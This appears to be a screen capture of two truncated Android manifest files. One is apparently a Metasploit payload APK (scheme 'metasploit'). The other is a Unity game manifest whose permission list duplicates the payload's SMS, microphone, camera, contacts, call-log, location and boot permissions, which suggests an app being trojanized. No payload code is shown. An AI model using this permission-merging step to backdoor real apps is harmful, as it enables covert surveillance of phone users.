 ! runbird-apk.yml ●
! payload-apk.yml ×
! payload-apk.yml
1 ?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://sch
2 <uses-permission android:name="android.permission.INTERNET"/>
3 <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
4 <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
5 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
6 <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
7 <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
8 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
9 <uses-permission android:name="android.permission.SEND_SMS"/>
10 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
11 <uses-permission android:name="android.permission.RECORD_AUDIO"/>
12 <uses-permission android:name="android.permission.CALL_PHONE"/>
13 <uses-permission android:name="android.permission.READ_CONTACTS"/>
14 <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
15 <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
16 <uses-permission android:name="android.permission.CAMERA"/>
17 <uses-permission android:name="android.permission.READ_SMS"/>
18 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
19 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
20 <uses-permission android:name="android.permission.SET_WALLPAPER"/>
21 <uses-permission android:name="android.permission.READ_CALL_LOG"/>
22 <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
23 <uses-permission android:name="android.permission.WAKE_LOCK"/>
24 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATION
25 <uses-feature android:name="android.hardware.camera"/>
26 <uses-feature android:name="android.hardware.camera.autofocus"/>
27 <uses-feature android:name="android.hardware.microphone"/>
28 <application android:label="@string/app_name">
29 <activity android:label="@string/app_name" android:name=".MainActivity" android:t
30 <intent-filter>
31 <action android:name="android.intent.action.MAIN"/>
32 <category android:name="android.intent.category.LAUNCHER"/>
33 </intent-filter>
34 <intent-filter>
35 <data android:host="my_host" android:scheme="metasploit"/>
! runbird-apk.yml ●
! runbird-apk.yml
1 <?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://sc
2 <uses-permission android:name="com.android.vending.BILLING"/>
3 <uses-permission android:name="android.permission.INTERNET"/>
4 <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
5 <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
6 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
7 <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
8 <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
9 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
10 <uses-permission android:name="android.permission.SEND_SMS"/>
11 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
12 <uses-permission android:name="android.permission.RECORD_AUDIO"/>
13 <uses-permission android:name="android.permission.CALL_PHONE"/>
14 <uses-permission android:name="android.permission.READ_CONTACTS"/>
15 <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
16 <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
17 <uses-permission android:name="android.permission.CAMERA"/>
18 <uses-permission android:name="android.permission.READ_SMS"/>
19 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
20 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
21 <uses-permission android:name="android.permission.SET_WALLPAPER"/>
22 <uses-permission android:name="android.permission.READ_CALL_LOG"/>
23 <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
24 <uses-permission android:name="android.permission.WAKE_LOCK"/>
25 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIO
26 <supports-screens android:largeScreens="true" android:normalScreens="true" android:s
27 <meta-data android:name="unityplayer.ForwardNativeEventsToDalvik" android:value="tru
28 <application android:allowBackup="true" android:hardwareAccelerated="true" android:i
29 <meta-data android:name="com.google.android.gms.games.APP_ID" android:value="@st
30 <meta-data android:name="com.google.android.gms.version" android:value="@integer
31 <activity android:configChanges="keyboardHidden|orientation|screenSize" android:
32 <intent-filter>
33 <action android:name="android.intent.action.MAIN"/>
34 <category android:name="android.intent.category.LAUNCHER"/>
35 </intent-filter>